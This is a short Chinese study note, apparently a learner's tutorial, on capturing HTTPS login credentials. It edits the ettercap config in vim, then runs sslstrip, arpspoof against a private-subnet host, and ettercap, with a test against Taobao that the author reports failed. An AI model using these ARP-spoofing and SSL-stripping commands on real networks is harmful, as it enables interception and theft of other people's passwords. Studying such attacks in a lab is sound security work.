**Https账号密码获取：**

Vim 文本编辑器：

* 打开文本的方式（vim + 文件名（li.txt），当文本不存在时，自动创建文本）

** 关掉窗口的方式：

1. 按一下Esc
2. 按下shift+“：”
3. 输入 q!，表示“不保存，退出”

打开 vim /etc/ettercap/etter.conf

按PgDn向下翻：直到出现 linux 字样：



Vim 编辑：

1. 按一下i这个键，编辑文本(去掉了#)



1. 按一下Esc
2. 按下shift+“：”
3. 输入wq ，表示“保存，退出”

设置完成。

用到新工具：Sslstrip —— 能够把Https的链接还原为为Http链接

步骤：

1. sslstrip -a -f -k
2. 欺骗 arpspoof -i eth0 -t 192.168.136.130 192.168.136.2
3. Ettercap -Tq -i eth0

这次是用淘宝网做的测试，之后显示



依然没有成功。当然我学的是方法，之后有的是试验的机会

**注意：**在这里网站会出现证书错误的问题，不过影响不大

这个具有偶然性，索然大多数情况下都是抓不到的，毕竟现在的网站都有了拖动浮块验证的的那一个条目。